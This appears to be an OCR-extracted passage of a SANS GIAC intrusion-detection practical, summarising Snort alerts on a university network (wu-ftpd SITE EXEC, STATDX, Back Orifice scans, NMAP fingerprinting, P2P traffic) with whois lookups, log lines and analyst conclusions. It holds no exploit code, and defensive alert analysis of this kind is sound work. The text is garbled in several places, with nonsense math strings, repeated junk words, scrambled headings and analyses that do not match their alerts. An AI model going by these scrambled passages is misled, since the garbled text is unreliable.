 $\mathcal{L} = \mathcal{L} \mathcal{L} = \mathcal{L} \mathcal{L} \mathcal{L} = \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} = \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} = \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} = \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} = \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} \mathcal{L} \mathcal$ Georgia Institute of Technology (NET-GATECH) Office of Computing Services 258 4th Street, Rich Building Atlanta, GA 30332 **US** 

### **Nslookup**

Name: tann6233.mse.gatech.edu

### **Description**

SITE EXEC gives remote ftp users the ability to execute commands on the ftp server. WU-FTP is a popular program used to provide FTP services. There are several buffer overflow exploits that could give root access to the Attacker.

### **Additional Information**

http://www.whitehats.com/info/IDS286 http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2000-0574 http://advice.networkice.com/Advice/Intrusions/2001322/default.htm http://www.securityfocus.com/bid/1387

### **Analysis**

On 6 Mar tann6233.mse.gatech.edu began a crafted SYN-FIN scan from source port 21 to destination port 21 in an attempt to locate ftp servers. It then proceeded to run the SITE EXEC exploit against MY.NET.219.22. It should be checked to see if it has been compromised.

**Example 18 The Constrainer Constrainer Constrainer Constrainer Constrainer Constrainer Constrainer Constrainer And S332<br>
2000 - 2003 - 2003 - 2004 - 2004 - 2004 - 2004 - 2004 - 2004 - 2004 - 2004 - 2004 - 2004 - 2004 - 20** 03/06-16:07:53.847779 [\*\*] SYN-FIN scan! [\*\*] 128.61.136.233:21-> MY.NET.1.136:21 03/06-16:07:53.870006 [\*\*] SYN-FIN scan! [\*\*] 128.61.136.233:21 > MY.NET.1.137:21 03/06-16:44:02.658052 [\*\*] SITE EXEC - Possible wu-ftpd exploit - GIAC000623 [\*\*] 128.61.136.233:4705-> MY.NET.219.22:21

### **Russia Dynamo - SANS Flash 28-jul-00**

• 1 alert with this signature.

Earliest such alert at **20:46:15**.618252 *on 02/03* Latest such alert at **20:46:15**.618252 *on 02/03*

Russia Dynamo - SANS Flash 28-jul-00  $\boxed{1}$  sources  $\boxed{1}$  destinations

### **Sources triggering this attack signature**




#### **Destinations receiving this attack signature**



#### **Whois**

inetnum: 194.87.0.0 - 194.87.255.255 netname: RU-DEMOS-940901 descr: Provider Local Registry country: RU

#### $\mathbb{R}^3$  final print  $\mathbb{R}^3$ **Nslookup**

Name: 79.6.87.194.dynamic.dol.ru

SANS Flash Report: Trojans Sending More Data To Russia July 28, 2000, 6:20 pm, EDT

 This is preliminary information. The GIAC (Global Incident Analysis Center) has received several submissions showing large amounts of data being sent, illegitimately, from Windows 98 machines to a Russian IP address (194.87.6.X). The cause is most probably a Trojan, but whatever it is, it is moving fast.

#### **Analysis**

**Example 2018**<br> **EXECUTE 10.000 - 194872255.2555**<br> **RUPERONS-940901**<br> **RUPERONS-940901**<br> **REPAROS-940901**<br> **CANS IN dynamic.dol.ru**<br> **Report: Trojans Sending More Data To Russin<br>
<b>Report: Trojans Sending More Data To Russi** This appears to be Gnutella traffic. Gnutella is Peer-to-Peer (P2P) communication software that allows file transfers. Your companies Acceptable Use Policy should be consulted to see if this program should be on the network. If not, it is recommended that you block the Gnutella's default port (6346) both ingoing and outgoing and check MY.NET.203.50 as the logs show connection to 10 different IPs for the purposes of Gnutella.

02/03-20:46:15.618252 [\*\*] Russia Dynamo - SANS Flash 28-jul-00 [\*\*] MY.NET.203.50:6346-> 194.87.6.79:1791

#### **Correlation**

http://www.sans.org/y2k/072900-1100.htm http://www.sans.org/y2k/073100-1030.htm http://www.sans.org/y2k/0731200-0930.htm http://www.sans.org/y2k/103000-1100.htm

# **Probable NMAP fingerprint attempt**

• 2 alerts with this signature.

Earliest such alert at **06:49:52**.479962 *on 02/27* Latest such alert at **06:40:45**.127533 *on 03/07*

Probable NMAP fingerprint attempt  $\boxed{2 \text{ sources}}$   $\boxed{2 \text{ destinations}}$ 

#### **Sources triggering this attack signature**



#### **Destinations receiving this attack signature**



#### $K_{\text{N}}$  final  $\frac{A}{2}$  and  $\frac{A}{2}$   $\frac{A}{2}$   $\frac{A}{2}$   $\frac{A}{2}$ **Whois - 24.169.163.127**

ServiceCo LLC - Road Runner (NET-ROAD-RUNNER-5) 13241 Woodland Park Road Herndon, VA 20171 US

#### **Nslookup - 24.169.163.127**

Name: bgm-24-169-163-127.stny.rr.com

#### **Whois** - **24.240.49.169**

#### High Speed Access Corp (NETBLK-HSACORP-2BLK)

 10300 Ormsby Park Place Suite 405 Louisville, KY 40223 US

#### **Nslookup – 24.240.49.169**

Name: 24-240-49-169.hsacorp.net

#### **Description**

Besides port scanning, NMAP can be used to determine the operating system of a target. The Attacker can then find exploits for that particular OS and launch an attack. An excellent article on this topic can be found at: www.insecure.org/nmap/nmap-fingerprinting-article.html written by Fyodor, the author of NMAP.

#### **Additional Information**

http://www.whitehats.com/info/IDS5

http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-1999-0454 \*Note: Rejected by Northcutt http://advice.networkice.com/Advice/Intrusions/2000314/default.htm

#### **Analysis**

This does not appear to be of any concern. It appears to be Gnutella traffic but for some reason the packets have become corrupted. Ensure this is acceptable use. Please review the **article** about the risks of using Peer-to-Peer software, such as Gnutella, posted on the SANS website. This will be expanded upon later.

# **MTP. Source Port traffic TCP SMTP Source Port traffic**

• 4 alerts with this signature.

Latest such alert at **05:37:48**.374429 *on 02/04* Earliest such alert at **14:31:36**.054897 *on 01/30*

TCP SMTP Source Port traffic  $|4$  sources  $|3$  destinations

#### **Sources triggering this attack signature**



#### **Destinations receiving this attack signature**



#### **Description**

This alert is triggered when the source port of the traffic is 25.

#### **Analysis**

The first source 202.251.185.30 is from the Brazilian Research Network it is attempting to connect to MY.NET.158.238 on the destination port 399. Port numbers below 1024 are normally not ephemeral ports. Even though it does not appear as if MY.NET.158.238 has been compromised it should be investigated..

The second source 195.211.49.18 is from "Laxin.de ShellServices". It tries to connect to port 1007. The third source 17.125.218.156 is from Apple Computer Company with a connect to 979. Finally, 11.125.218.156 belongs to the Department of Defense Intel Information System and is trying to connect to MY.NET.60.17. This machine requires closer study. Unusal traffic was seen coming from and returning to it. The data provided shows that traffic involving this computer has triggered these alerts.

- 1 instances of *SUNRPC highport access!*
- 1 instances of *Watchlist 000220 IL-ISDNNET-990517*
- 1 instances of *Null scan!*
- 2 instances of *TCP SMTP Source Port traffic*
- 4 instances of *WinGate 1080 Attempt*
- 7 instances of *Possible RAMEN server activity*
- 8 instances of *Watchlist 000222 NET-NCFC*

Further investigation of these three machines on your network will allow for a more detailed analysis.

# **Security 000516-1**

• 4 alerts with this signature.

Earliest such alert at **17:27:15**.666379 *on 02/23* Latest such alert at **17:27:16**.234242 *on 02/23*

Security 000516-1  $\|$ 2 sources  $\|$ 2 destinations

#### **Sources triggering this attack signature**



#### **Destinations receiving this attack signature**



#### **Whois**

Harvard University (NET-HARVARD-COLL) 1 Oxford Street Cambridge, MA 02138 US

#### **Nslookup**

Name: roam187-110.student.harvard.edu

#### **Description**

We could not find out the source of this alert.

#### **Analysis**

This appears to be Napster traffic. Ensure this is acceptable use. Please review the article about the risks of using Peer-to-Peer software, such as Gnutella, posted on the SANS website.

```
02/23-17:27:15.666379 [**] Security 000516-1 [**] 140.247.187.110:6699-> MY.NET.206.74:1699
02/23-17:27:16.186863 [**] Security 000516-1 [**] 140.247.187.110:6699-> MY.NET.206.74:1699
02/23-17:27:16.234242 [**] Security 000516-1 [**] 140.247.187.110:6699-> MY.NET.206.74:1699
```
# **STATDX UDP attack**

• 8 alerts with this signature.

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46

#### Earliest such alert at **19:35:35**.660074 *on 02/20* Latest such alert at **19:45:33**.132877 *on 02/20*

 $STATDX UDP$  attack  $|2$  sources  $|8$  destinations

#### **Sources triggering this attack signature**



#### **Destinations receiving this attack signature**



**Whois-** 171.65.61.201 Stanford University Network (NETBLK-NETBLK-SUNET) Pine Hall, Room 115 Stanford, CA 94305-4122 US

**Nslookup** Name: psych-3365-PC.Stanford.EDU

**Whois -** 129.105.107.190 Northwestern University (NET-NWUNET) 2129 Sheridan Road Evanston, IL 60208 US

**Nslookup** Name: dhcp107190.sesp.nwu.edu

#### **Addition Information**

 $www. whichats.com/info/IDS442$ 

http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2000-0666 http://advice.networkice.com/Advice/Intrusions/2001702/default.htm http://www.securityfocus.com/bid/1480

#### **Analysis**

The two sources launched widespread scans for port 111 (portmapper) to find machines that may be susceptible to this attack. The STATDX attack was launched against all 8 destinations. This form of attack is associated with the Ramen Worm. A more thorough analysis of these boxes is required to see if the attack was successful.

# **Back Orifice**

• 25 alerts with this signature.

Earliest such alert at **17:04:09**.754841 *on 02/24* Latest such alert at **08:49:32**.385565 *on 03/07*

Back Orifice  $\|$  2 sources  $\|$  25 destinations

#### **Sources triggering this attack signature**



#### **Top 10 Destinations receiving this attack signature**



#### **Whois –** 203.170.152.87

inetnum: 203.170.128.0 - 203.170.191.255 netname: CSC descr: C.S.Communications Co., Ltd. descr: Shinawatra Group - Internet Service Provider, Bangkok, THAILAND country: TH

#### **Nslookup**

Reverse lookup produced no results.

#### **Whois –** 63.10.224.59

UUNET Technologies, Inc. (NETBLK-NETBLK-UUNET97DU) 3060 Williams Drive, Suite 601 Fairfax, va 22031 US

#### **Nslookup**

Fame.  $ICMSU/3R122$  are of the 3 and 26.000.000  $R$ Name: 1Cust59.tnt2.tacoma.wa.da.uu.net

#### **Description**

Back Orifice is a Trojan program created by Cult of the Dead Cow. It is a client-server program that allows remote administration. The server portion is usually hidden or disguised a component of any software.

Once executed, the client (hacker) can enter through the backdoor that has been created and obtain "sysadmin type" privileges.

#### **Additonal Information**

http://advice.networkice.com/Advice/Intrusions/2001506/default.htm http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-1999-0660

#### **Analysis**

The two source IP addresses were involved in scanning 25 GIAC Enterprise machines to see if they had been previously infected with Back Orifice. The log files, shown below, are evidence of this scanning. There was no data that suggested that any of these machines responded to the scan.



